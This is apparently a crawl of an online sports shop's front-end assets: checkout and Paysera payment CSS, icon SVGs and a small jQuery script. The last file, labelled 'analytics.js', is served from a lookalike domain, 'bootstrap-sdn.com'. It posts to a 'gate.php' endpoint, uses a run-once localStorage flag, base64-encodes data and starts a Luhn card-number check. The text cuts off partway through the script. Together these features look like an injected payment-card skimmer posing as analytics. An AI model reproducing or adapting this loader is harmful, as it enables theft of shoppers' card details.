(min-width:992px){.checkout-methods{margin-top:72px}}.checkout-methods__title{font-size:26px;font-weight:700;margin-top:35px;margin-bottom:18px;text-transform:uppercase}.checkout-methods__single{background-color:#fff;margin-bottom:15px;position:relative}.checkout-methods__single-title{font-size:15px;font-weight:500;display:inline-block;vertical-align:middle;padding-left:110px}.checkout-methods__single-title img{max-width:100px;position:absolute;top:50%;left:20px;transform:translateY(-50%)}.checkout-methods__single-price{font-size:15px;font-weight:700;position:absolute;right:25px;top:50%;transform:translateY(-50%)}.checkout-methods__single-label{padding:19px 75px 19px 20px;width:100%;position:relative;border:2px solid #fff;transition:all .3s}.checkout-methods__single-label:active,.checkout-methods__single-label:focus,.checkout-methods__single-label:hover{border-color:#638dae;transition:all .3s}.checkout-methods__single-label .x-shipping-desc{padding-left:110px}.checkout-methods__single input[type=radio]{position:absolute;margin-left:-9999px;visibility:hidden;opacity:0}.checkout-methods__single input[type=radio]:checked+label{border-color:#2f6693;transition:all .3s}.checkout .alert{margin:20px 0}.checkout-address .form-group,.checkout-shipping .form-group{margin-bottom:9px;margin-left:-10px;margin-right:-10px}.checkout-address label,.checkout-shipping label{margin-bottom:5px!important}.checkout-address label span,.checkout-shipping label span{font-weight:400}.checkout-shipping__item{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;font-size:12px;color:rgba(41,39,39,.6)}.checkout-shipping__item i{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:500px){.checkout-shipping__item br{display:none}}.checkout-shipping__item div{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.checkout-shipping__item b{font-size:14px;color:#292727}.checkout-paysera__category-title{opacity:.5;font-size:18px;margin-top:20px;margin-bottom:20px}.checkout-paysera__arrow{border-bottom:1px solid #e1dad6;position:relative;background:#e1e1e1;margin-bottom:20px;margin-top:30px}.checkout-paysera__arrow:after,.checkout-paysera__arrow:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.checkout-paysera__arrow:after{border-color:rgba(225,225,225,0);border-top-color:#fff;border-width:21px;margin-left:-21px}.checkout-paysera__arrow:before{border-color:rgba(225,218,214,0);border-top-color:#e1dad6;border-width:22px;margin-left:-22px}.checkout-paysera__row{margin:0 5px}.checkout-paysera__select{background-color:#fff}.checkout-paysera__single-column{width:20%;padding-left:10px;padding-right:10px;float:left;margin-bottom:20px}@media (max-width:991px){.checkout-paysera__single-column{width:25%}}@media (max-width:767px){.checkout-paysera__single-column{width:50%}}.checkout-paysera__single-method{width:100%}.checkout-paysera__single-method>input{visibility:hidden;position:absolute}.checkout-paysera__single-method>input+img{cursor:pointer;padding:12px;border:solid 1px rgba(79,83,98,.3);width:100%}.checkout-paysera__single-method>input:checked+img{padding:11px}.checkout-confirm{padding-top:40px;margin-top:25px;border-top:1px solid #e1dad6}.checkout-confirm__secure{float:left}.checkout-confirm button{float:right}.checkout__coupon-input{height:44px;border-right:0!important;border-radius:0;outline:0;box-shadow:none!important;-webkit-appearance:none;-webkit-border-radius:0}.checkout-select{margin-top:10px}.checkout .radio{display:-ms-flexbox;display:flex}.checkout .radio label{padding-left:0}@media (min-width:787px){.checkout .radio label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-bottom:5px}}.checkout .radio label div{font-size:0}.checkout .radio label div select{font-size:12px;width:100%!important;max-width:500px;padding:6px 12px;margin-top:10px;display:none}.checkout .radio label img{max-height:40px;margin-right:10px!important}.checkout .radio label img.payment-method__image{margin-left:5px}@media (max-width:576px){.checkout .radio label img.payment-method__image{display:block;margin:5px 0 0 30px}}.checkout .radio label p{margin:10px 0 0}.checkout .radio label span{display:inline-block;width:16px;height:16px;position:relative;margin-right:10px}.checkout .radio label span:after,.checkout .radio label span:before{content:'';display:block;position:absolute;transition:.3s;border-radius:100%}.checkout .radio label span:before{width:16px;height:16px;top:0;left:0;border:2px solid #292727}@media (max-width:786px){.checkout .radio label span:before{top:3px}}.checkout .radio label span:after{width:8px;height:8px;top:4px;left:4px;background-color:#292727;opacity:0}@media (max-width:786px){.checkout .radio label span:after{top:7px}}.checkout .radio label input[type=radio]{display:none}.checkout .radio label input[type=radio]:checked~span:after{opacity:1}.checkout .radio label input[type=radio]:checked~div select{display:block}.checkout .radio--payment,.checkout .radio--shipping{position:relative;margin-top:0}.checkout .radio--payment label,.checkout .radio--shipping label{padding:10px 15px;margin-bottom:0}.checkout .radio--payment label p,.checkout .radio--shipping label p{position:relative;padding-left:130px;min-height:40px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column}@media (max-width:576px){.checkout .radio--payment label p,.checkout .radio--shipping label p{padding-left:0;padding-top:50px}}.checkout .radio--payment label p br,.checkout .radio--shipping label p br{display:none}.checkout .radio--payment label p img,.checkout .radio--shipping label p img{max-width:100px;max-height:40px;position:absolute;top:50%;left:60px;transform:translate(-50%,-50%)}@media (max-width:576px){.checkout .radio--payment label p img,.checkout .radio--shipping label p img{top:25px;left:0;transform:translate(0,-50%)}}.checkout .radio--payment label span,.checkout .radio--shipping label span{position:absolute;top:0;left:0;display:block;width:100%;height:100%;border:2px solid #ddd;transition:.3s;pointer-events:none}.checkout .radio--payment label span:after,.checkout .radio--payment label span:before,.checkout .radio--shipping label span:after,.checkout .radio--shipping label span:before{display:none}.checkout .radio--payment label span:hover,.checkout .radio--shipping label span:hover{border:2px solid #2f6693}.checkout .radio--payment label input[type=radio]:checked~span,.checkout .radio--shipping label input[type=radio]:checked~span{border:2px solid #2f6693}.checkout .radio--payment{max-width:500px}.checkout .radio--payment label p{padding-left:70px}@media (max-width:576px){.checkout .radio--payment label p{padding-left:70px;padding-top:0}}.checkout .radio--payment label p img{max-width:40px;max-height:40px;position:absolute;top:50%;left:30px;transform:translate(-50%,-50%);margin:0}@media (max-width:576px){.checkout .radio--payment label p img{top:50%;left:30px;transform:translate(-50%,-50%);margin:0}}.checkout .checkbox label{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0}.checkout .checkbox label span{display:inline-block;width:18px;height:18px;position:relative;margin-right:10px}.checkout .checkbox label span:after,.checkout .checkbox label span:before{content:'';display:block;position:absolute;transition:.3s;width:100%;height:100%;top:0;left:0}.checkout .checkbox label span:before{border-radius:2px;border:2px solid #292727}.checkout .checkbox label span:after{background-position:center;background-repeat:no-repeat;background-size:14px;background-image:url(../images/icon-checkmark.svg);opacity:0}.checkout .checkbox label a{display:inline-block;margin-left:5px}.checkout .checkbox label input[type=checkbox]{display:none}.checkout .checkbox label input[type=checkbox]:checked~span:before{border:2px solid #638dae}.checkout .checkbox label input[type=checkbox]:checked~span:after{opacity:1}.checkout .panel{border-radius:0;border:none;box-shadow:none}.checkout .panel:first-of-type .panel-heading{border-top:1px solid transparent}.checkout .panel:last-of-type .panel-heading{border-bottom:1px solid transparent}.checkout .panel-group .panel+.panel{margin-top:0}.checkout .panel-heading{background-color:#fff;border-radius:0;border-top:1px solid rgba(41,39,39,.2);border-bottom:1px solid rgba(41,39,39,.2);margin-bottom:-1px;padding:15px}.checkout .panel-body{border:none!important;padding:25px 15px}.checkout .panel-body legend{font-size:16px;font-weight:700;text-transform:uppercase;margin-bottom:16px;border-bottom:none}.checkout .panel-title{font-weight:700;text-transform:uppercase}.checkout .panel-title a{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.checkout .panel-title a:active,.checkout .panel-title a:focus,.checkout .panel-title a:hover{text-decoration:none}.checkout .panel-title a i{display:inline-block;margin-left:10px}.checkout .mt-10{margin-top:10px}.modal button.close{position:absolute;top:25px;right:25px}.modal button.close:active,.modal button.close:focus,.modal button.close:hover{text-shadow:none}.modal-dialog--medium{max-width:510px}.modal-content{border-radius:0;padding:40px 55px}.modal-content small{font-size:13px;line-height:2}.modal-content small a{font-size:13px}.modal-title{font-size:28px;font-weight:700;letter-spacing:-.5px}.modal input[type=password],.modal input[type=text]{background-color:#fff;height:50px!important;border:solid 1px #ddd;box-shadow:none!important;-webkit-appearance:none;-webkit-border-radius:0}.modal label{font-weight:300}.modal .field-forgot{position:relative}.modal .field-forgot a{position:absolute;right:0;top:36px;border-left:1px solid #ddd;padding:6px 15px;font-size:12px;font-weight:300;color:#292627}.modal .field-forgot input{padding-right:100px}.payment-image{max-width:100px;max-height:50px;margin-right:20px}.payment-image-paysera{content:url(/image/catalog/paysera.png);display:inline-block!important}.payment-image-braintree{content:url(/image/catalog/cards.png);display:inline-block!important}.payment-image-cardinity{content:url(/image/catalog/cards.png);display:inline-block!important}.payment-image-DPD{content:url(/image/catalog/dpd-logo.png)}.payment-image-UPS{content:url(/image/catalog/ups-logo.png)}.payment-image-Shipping{content:url(/image/catalog/icon-shipping.png)}.paysera__row{margin-left:-10px;margin-right:-10px}.paysera__table{margin:0 10px}.paysera__country-dropdown{margin-bottom:20px;margin-left:-5px}.paysera__payment-title{clear:both;font-size:18px;font-weight:500;color:#292727;padding:0 10px;margin:10px 0 20px}.paysera__payment-column{width:20%;padding-left:10px;padding-right:10px;float:left;margin-bottom:20px}@media (max-width:1199px){.paysera__payment-column{width:25%}}@media (max-width:767px){.paysera__payment-column{width:50%}}.paysera__payment-method{width:100%}.paysera__payment-method>input{visibility:hidden;position:absolute}.paysera__payment-method>input+img{cursor:pointer;padding:12px;border:1px solid #aa9f9a;max-width:100%;width:100%;height:66px}@media (max-width:991px){.paysera__payment-method>input+img{height:62px}}@media (max-width:767px){.paysera__payment-method>input+img{height:auto}}.paysera__payment-method>input:checked+img{border:3px solid #2f6693;padding:10px}.form-group .text-danger{margin-top:5px}.information-sidebar__heading{color:#2f6693!important}.information-sidebar__links{margin-bottom:45px}.information-sidebar__links-single a{font-size:15px;font-weight:300;line-height:2.53;color:#292727}.information-content{padding-top:50px;padding-bottom:80px;font-size:14px;font-weight:300}.information-content p{font-size:14px;font-weight:300;line-height:1.71;margin-bottom:20px}.information-content p b,.information-content p strong{font-weight:500}.information-content a{color:#292727}.information-content h1{font-size:32px;font-weight:900;margin-top:0;margin-bottom:32px;text-transform:uppercase}.information-content h2{font-size:26px;font-weight:600;margin-top:0;margin-bottom:26px}.information-content h5{font-size:18px;font-weight:600;margin-top:0;margin-bottom:20px;text-transform:uppercase}.information-content h6{font-size:16px;font-weight:600;letter-spacing:.5px;color:#b7b7b7;margin-bottom:10px;margin-bottom:15px;text-transform:uppercase}.contact-form label{font-size:15px;font-weight:300}.contact-form input[type=text]{height:46px}.contact-form input[type=text],.contact-form textarea{border-radius:0;border:solid 1px #ddd;box-shadow:none}.contact-form textarea{resize:none}.bm-categories{padding-top:15px;padding-bottom:15px;margin-bottom:67px;text-align:center;white-space:nowrap;overflow-x:auto}.bm-categories a,.bm-categories span{margin:0 4px}.bm-post__single{padding-bottom:60px;border-bottom:solid 1px #e0e0e0;margin-bottom:60px}.bm-post__single:last-child{border-bottom:0;margin-bottom:0}.bm-post__title{font-size:33px;font-weight:900;color:#292627;line-height:1;margin-bottom:27px;text-transform:uppercase}.bm-post__info{margin-bottom:28px}.bm-post__category{display:inline-block}.bm-post__category a{font-size:15px;font-weight:300}.bm-post__date{font-size:15px;font-weight:300}.bm-post__image{display:block;margin-bottom:14px}.bm-post__desc{font-size:15px;font-weight:300;line-height:1.6;margin-bottom:24px}.bm-post__desc p{font-size:15px;font-weight:300;line-height:1.6;margin-bottom:20px}.bm-post__desc h2{font-size:24px;margin-top:28px;margin-bottom:17px}.bm-post__read-more{font-size:15px;text-align:left;color:#2f6693}

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/icon-cart.svg
body_size: 313
content:
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 37"><style>.st0{fill:#fff}</style><path class="st0" d="M21.2 6.6L19 6.3c-.2-2.5-1.4-5-4.6-5.7-1-.2-1.9-.2-2.6 0-2.7 0-4 2-4.4 4.1l-3-.3-.7 27.2.7-26.7L3 4.6.9 34.4l4.5 2.1 17.8-3.8-2-26.1zm-3.1-.4l-.4-.1c-.1-1.6-.8-3.2-2.2-4.3 1.7.9 2.5 2.7 2.6 4.4zM12 1.4c.3 0 .7 0 1 .1C15.6 2 16.6 4 16.8 6L9.3 5c.3-1.5 1.1-3.1 2.7-3.6zm-2.5.9C9 3 8.7 4 8.5 4.9h-.4c.2-1 .7-2 1.4-2.6z"/></svg>

--- FILE ---
content_type: text/js
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/scripts/app.js
body_size: 1783
content:
$(document).ready(function(){$(".home-offer__carousel").slick({infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!0,autoplay:!0,autoplaySpeed:1e4,prevArrow:'<button type="button" class="slick-arrow slick-prev home-offer__carousel-arrow home-offer__carousel-arrow--prev">Previous</button>',nextArrow:'<button type="button" class="slick-arrow slick-next home-offer__carousel-arrow home-offer__carousel-arrow--next">Next</button>',responsive:[{breakpoint:991,settings:{arrows:!1}}]}),$(".mobile-search__trigger").click(function(){$(".mobile-search").toggleClass("mobile-search--is-active")}),$(".mobile-menu__trigger").click(function(){$(".mobile-menu").toggleClass("mobile-menu--is-active"),$(".mobile-menu__overlay").show(),$(".mobile-menu__overlay").toggleClass("mobile-menu__overlay--is-active")}),$(".mobile-menu__overlay, .mobile-menu__close").click(function(){$(".mobile-menu").toggleClass("mobile-menu--is-active"),$(".mobile-menu__overlay").hide(),$(".mobile-menu__overlay").toggleClass("mobile-menu__overlay--is-active")})});
//# sourceMappingURL=[data-uri]


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/icon-arrow-down.svg
body_size: 165
content:
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><style>.st0{fill:#292627}</style><path class="st0" d="M15 17.4L4.8 7 2 9.8 15 23 28 9.8 25.2 7z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-paysera.svg
body_size: 81862
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 2009.08 508.47"><defs><style>.cls-1{fill:#fff;}</style></defs><title>fa-paysera</title><rect class="cls-1" width="2009.08" height="508.47" rx="51" ry="51"/><image width="2877" height="608" transform="translate(127.62 64.5) scale(0.61)" xlink:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/icon-facebook.svg
body_size: 288
content:
<svg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><rect height="512" rx="70" ry="70" transform="scale(-1)" width="512" x="-512" y="-512" fill="#3c599b"/><path d="M337.317 194.332h-55.388v-36.326c0-13.642 9.042-16.823 15.41-16.823h39.086V81.21L282.596 81c-59.756 0-73.354 44.73-73.354 73.354v39.978h-34.559v61.798h34.559V431h72.687V256.13h49.048l6.34-61.798z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/icon-skype.svg
body_size: 700
content:
<svg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><rect height="512" rx="70" ry="70" transform="scale(-1)" width="512" x="-512" y="-512" fill="#00aff0"/><path d="M255.157 94.654c-8.821 0-17.47.735-25.885 2.136C214.182 86.814 196.226 81 176.9 81 123.906 81 81 124.56 81 178.309c0 19.556 5.673 37.725 15.442 52.98a163.81 163.81 0 0 0-1.988 25.563c0 89.59 71.925 162.208 160.702 162.208 10.02 0 19.774-.99 29.255-2.727C299.143 425.605 316.495 431 335.097 431c52.98 0 95.903-43.571 95.903-97.314-.003-20.316-6.125-39.205-16.643-54.82.961-7.213 1.514-14.546 1.514-22.01 0-89.577-71.962-162.202-160.714-162.202zM178.549 300.71c19.927-1.357 31.892 23.035 42.528 29.82 10.622 6.76 51.041 22.162 72.391-2.726 23.248-27.094-15.46-41.114-43.833-45.358-40.51-6.117-91.658-28.465-87.679-72.505 3.98-44.012 36.665-66.579 71.061-69.762 43.846-4.059 72.39 6.774 94.966 26.418 26.106 22.699 11.98 48.074-4.652 50.115-16.567 2.03-35.174-37.334-71.705-37.926-37.653-.603-63.101 39.956-16.618 51.486 46.507 11.517 96.31 16.249 114.246 59.603 17.947 43.358-27.887 89.404-79.048 92.122-51.118 2.715-75.04-8.818-96.953-29.79-24.473-23.423-14.642-50.14 5.296-51.497z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/icon-ssl.svg
body_size: 917
content:
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.2 39.2"><style>.st0{fill:#fff}</style><g id="Icons"><path class="st0" d="M19.6 9.9c-5.4 0-9.7 4.4-9.7 9.7s4.4 9.7 9.7 9.7 9.7-4.4 9.7-9.7-4.3-9.7-9.7-9.7zm-3.3 12c-.2.3-.5.5-.8.7-.4.2-.8.2-1.3.2-.6 0-1.1-.1-1.4-.3-.3-.2-.5-.4-.7-.6-.2-.3-.3-.5-.3-.8 0-.1.1-.3.2-.4.1-.1.2-.2.4-.2.1 0 .2 0 .3.1.1.1.2.2.2.4.1.2.2.3.2.5.1.1.2.2.4.3.2.1.4.1.6.1.4 0 .6-.1.9-.2.2-.2.3-.4.3-.6 0-.2-.1-.4-.2-.5-.1-.1-.3-.2-.5-.3-.2-.1-.4-.1-.8-.2s-.8-.2-1.1-.3c-.3-.1-.5-.3-.7-.5.1-.3 0-.6 0-.9 0-.3.1-.6.3-.9.2-.3.4-.4.8-.6.3-.1.7-.2 1.2-.2.4 0 .7 0 .9.1.3.1.5.2.7.4.2.1.3.3.4.5.1.2.1.3.1.5 0 .1-.1.3-.2.4-.1.1-.2.2-.4.2-.1 0-.2 0-.3-.1-.1-.1-.1-.2-.2-.3-.1-.2-.2-.4-.4-.5-.2-.1-.4-.2-.7-.2-.3 0-.6.1-.7.2-.2.1-.3.3-.3.5 0 .1 0 .2.1.3.1.1.2.2.3.2s.2.1.3.1c.1 0 .3.1.6.2l.9.3c.3.1.5.2.7.3.2.1.3.3.4.5.1.2.2.5.2.8-.1.2-.2.5-.4.8zm5.5 0c-.2.3-.5.5-.8.7-.4.2-.8.2-1.3.2-.6 0-1.1-.1-1.4-.3-.3-.2-.5-.4-.7-.6-.2-.3-.3-.5-.3-.8 0-.1.1-.3.2-.4.1-.1.2-.2.4-.2.1 0 .2 0 .3.1.1.1.2.2.2.4.1.2.2.3.2.5.1.1.2.2.4.3.2.1.4.1.6.1.4 0 .6-.1.9-.2.2-.2.3-.4.3-.6 0-.2-.1-.4-.2-.5-.1-.1-.3-.2-.5-.3-.2-.1-.4-.1-.8-.2s-.8-.2-1.1-.3c-.3-.1-.5-.3-.7-.5-.2-.2-.3-.5-.3-.9 0-.3.1-.6.3-.9.2-.3.4-.4.8-.6.3-.1.7-.2 1.2-.2.4 0 .7 0 .9.1.3.1.5.2.7.4.2.1.3.3.4.5.1.2.1.3.1.5 0 .1-.1.3-.2.4-.1.1-.2.2-.4.2-.1 0-.2 0-.3-.1-.1-.1-.1-.2-.2-.3-.1-.2-.2-.4-.4-.5-.2-.1-.4-.2-.7-.2-.3 0-.6.1-.7.2-.2.1-.3.3-.3.5 0 .1 0 .2.1.3.1.1.2.2.3.2.1.1.2.1.3.1.1 0 .3.1.6.2l.9.3c.3.1.5.2.7.3.2.1.3.3.4.5s.2.5.2.8c.2.2.1.5-.1.8zm5.4 0c.1.1.2.2.2.4 0 .1-.1.3-.2.4-.1.1-.3.1-.4.1h-2.9c-.3 0-.4-.1-.6-.2-.1-.1-.2-.3-.2-.6v-4.5c0-.2.1-.4.2-.5s.3-.2.4-.2c.2 0 .3.1.4.2.1.1.2.3.2.5v4.3h2.4c.2 0 .4 0 .5.1z"/><path class="st0" d="M35.2 21c-.1-.4-.3-.8-.6-1.1-.1-.1-.2-.2-.2-.3-.3-.5-.6-.9-.9-1.4l-.2-.4 1-2.9c.2-.6.1-1.1-.3-1.5-.1-.1-.2-.2-.3-.2L31 11.7c-.1-.8-.3-1.6-.4-2.4l-.1-.7c-.1-.7-.6-1.1-1.3-1.1-.6 0-1.3-.1-1.9-.1h-1.2l-1.8-2.5c-.3-.4-.6-.6-1-.6h-.2c-.4.1-.8.3-1.1.4-.1.1-.3.1-.4.2-.6.1-1.1.4-1.6.6l-.3.2c-.9-.4-1.9-.9-2.8-1.3-.1-.1-.2-.1-.4-.1h-.4c-.3.1-.6.3-.8.5l-1.8 2.5c-.6 0-1.2 0-1.8.1h-.3c-.4 0-.8 0-1.1.1-.6 0-1.1.5-1.2 1.1l-.5 3.1-2.7 1.6c-.4.2-.6.5-.7.9-.1.2 0 .5.1.8l1 2.9-1.6 2.6c-.1.2-.2.4-.3.7v.5c.1.3.3.5.4.6L7 24.4c0 .3-.1.6-.1 1l-.1.8c0 .4-.1.9-.1 1.3-.1.7.3 1.2 1 1.4l3 .9 1.2 2.9c.2.4.5.7 1 .8.3.1.5 0 .7 0 1-.2 1.9-.4 2.9-.6.8.6 1.6 1.3 2.4 1.9.2.1.4.3.7.3h.5c.2 0 .4-.1.6-.3l2.4-2c1 .2 2.1.4 3.1.6.6.1 1.2-.2 1.5-.8.4-1 .8-1.9 1.2-2.9l3-.9c.6-.2.9-.6 1-1.1v-.6c0-.3 0-.5-.1-.8l-.1-1.8v-.2c.7-.7 1.5-1.4 2.2-2.1.2-.2.4-.5.5-.8v-.1l-.2-.3zm-5.1-1.4c0 5.8-4.7 10.4-10.4 10.4S9.2 25.4 9.2 19.6 13.9 9.2 19.6 9.2s10.5 4.7 10.5 10.4z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/icons/icon-refresh.svg
body_size: 997
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 63 47.5" style="enable-background:new 0 0 63 47.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Controls">
	<g id="D71_4_">
	</g>
	<g id="D61_4_">
	</g>
	<g id="D51_4_">
	</g>
	<g id="Dolby">
	</g>
	<g id="Stereo_4_">
	</g>
	<g id="CC_4_">
	</g>
	<g id="HD_4_">
	</g>
	<g id="SD_4_">
	</g>
	<g id="Pause_02">
	</g>
	<g id="Play_02">
	</g>
	<g id="Left_02">
	</g>
	<g id="Right_02">
	</g>
	<g id="Down_02">
	</g>
	<g id="Up_02">
	</g>
	<g id="Urgent_02">
	</g>
	<g id="Info_02">
	</g>
	<g id="Help_02">
	</g>
	<g id="OK_02">
	</g>
	<g id="Remove__02">
	</g>
	<g id="Minus_02">
	</g>
	<g id="Plus_02">
	</g>
	<g id="Pause_01">
	</g>
	<g id="Play_01">
	</g>
	<g id="Left_01">
	</g>
	<g id="Right_01">
	</g>
	<g id="Down_01">
	</g>
	<g id="Up_01">
	</g>
	<g id="Urgent_01">
	</g>
	<g id="Info_01">
	</g>
	<g id="Help_01">
	</g>
	<g id="OK_01">
	</g>
	<g id="Remove_01">
	</g>
	<g id="Minus_01">
	</g>
	<g id="Plus_01">
	</g>
	<g id="Chevron_Light_Down_2_">
	</g>
	<g id="Chevron_Light_Up_2_">
	</g>
	<g id="Chevron_Heavy_Down_1_">
	</g>
	<g id="Chevron_Heavy_Up_3_">
	</g>
	<g id="Chevron_Light_Right_2_">
	</g>
	<g id="Chevron_Light_Left_2_">
	</g>
	<g id="Chevron_Heavy_Right_2_">
	</g>
	<g id="Chevron_Heavy_Left_2_">
	</g>
	<g id="Random_2_">
	</g>
	<g id="Rotation_Lock_4_">
	</g>
	<g id="Replay_1_">
	</g>
	<g id="Rotation_3_">
	</g>
	<g id="Refresh_2_">
		<g>
			<g id="Refresh">
				<g>
					<path class="st0" d="M54.5,23.8L54.5,23.8c0-12.6-10.3-23-23-23c-5.2,0-10.1,1.7-14,4.8l3.3,4.6c3.1-2.3,6.7-3.6,10.7-3.6
						c9.6,0,17.2,7.7,17.2,17.2h-7.3l10.3,14.4l10.3-14.4H54.5z M31.5,41c-9.6,0-17.2-7.7-17.2-17.2l0,0h7.7L11.4,9.4L0.9,23.8h7.7
						c0,12.6,10.3,23,23,23c5.2,0,10-1.7,13.8-4.6l-3.4-4.6C39,39.6,35.3,41,31.5,41z"/>
				</g>
			</g>
		</g>
	</g>
	<g id="Power_3_">
	</g>
	<g id="Transfer_4_">
	</g>
	<g id="Retweet_2_">
	</g>
	<g id="Loop_2_">
	</g>
	<g id="Delete_3_">
	</g>
	<g id="Brighten_3_">
	</g>
	<g id="Dim_3_">
	</g>
	<g id="Screen_Fit_4_">
	</g>
	<g id="Screen_Fill_3_">
	</g>
	<g id="Down_03">
	</g>
	<g id="Up_03">
	</g>
	<g id="Right_03">
	</g>
	<g id="Left_03">
	</g>
	<g id="Bell_3_">
	</g>
	<g id="Bell_Mute_4_">
	</g>
	<g id="Playlist_3_">
	</g>
	<g id="Octave_2_">
	</g>
	<g id="Quaver_2_">
	</g>
	<g id="Earbuds_4_">
	</g>
	<g id="Mute_Mic_1_">
	</g>
	<g id="Mic_4_">
	</g>
	<g id="Volume_Up">
	</g>
	<g id="Volume_Down">
	</g>
	<g id="Volume_Mute_4_">
	</g>
	<g id="Volume_3_">
	</g>
	<g id="Maximize">
	</g>
	<g id="Fullscreen_Enter_2_">
	</g>
	<g id="Fullscreen_Exit_2_">
	</g>
	<g id="Eject_2_">
	</g>
	<g id="Step_Forward_2_">
	</g>
	<g id="Fast-forward_1_">
	</g>
	<g id="Forward_2_">
	</g>
	<g id="Stop_2_">
	</g>
	<g id="Pause_2_">
	</g>
	<g id="Play_2_">
	</g>
	<g id="Rewind_2_">
	</g>
	<g id="Fast-backward">
	</g>
	<g id="Step_Backward_2_">
	</g>
	<g id="Record_2_">
	</g>
</g>
<g id="Lockup">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-amex.svg
body_size: 663
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 34.6 22.6" style="enable-background:new 0 0 34.6 22.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#303030;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g id="Padding__x26__Artboard">
</g>
<g id="Icons">
	<g>
		<g>
			<path class="st0" d="M31.8,22.2H2.7c-1.2,0-2.2-1-2.2-2.2V2.6c0-1.2,1-2.2,2.2-2.2h29.2c1.2,0,2.2,1,2.2,2.2V20
				C34,21.2,33.1,22.2,31.8,22.2z"/>
		</g>
		<g>
			<path d="M16.4,8l-2,4.5L12.3,8H9.6v6.3L6.9,8H4.5l-2.9,6.7l1.8,0l0.6-1.4h3.4L8,14.7h3.3V9.4l2.3,5.2c0,0,1.4,0,1.5,0
				s2.3-5.2,2.3-5.2v5.2H19V8C19,8,16.4,8,16.4,8z M4.6,11.8l1.1-2.6l1.1,2.6H4.6z"/>
			<path d="M32.9,8H31l-2,2.2L27,8h-6.5v6.7h6.4l2-2.2l2,2.2h1.9l-2.9-3.3L32.9,8z M26,13.3h-4V12c0,0,3.5,0,3.5,0s0-1.4,0-1.4H22
				V9.3h4l1.8,2L26,13.3z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/icons/icon-location.svg
body_size: 452
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="el_x5F_mobile" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 37.2 65" style="enable-background:new 0 0 37.2 65;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M18.6,1.8c9.7,0,17.7,7.9,17.7,17.6c0,2.3-0.5,4.6-1.3,6.6L18.5,63l-16.2-37C1.4,24,1,21.8,1,19.5
	C1,9.7,8.9,1.8,18.6,1.8L18.6,1.8z M18.6,11.8c-4.2,0-7.7,3.5-7.7,7.7c0,4.2,3.5,7.7,7.7,7.7s7.7-3.5,7.7-7.7S22.9,11.8,18.6,11.8z"
	/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://bootstrap-sdn.com/bin/analytics.js
body_size: 5751
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bootstrap-sdn.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
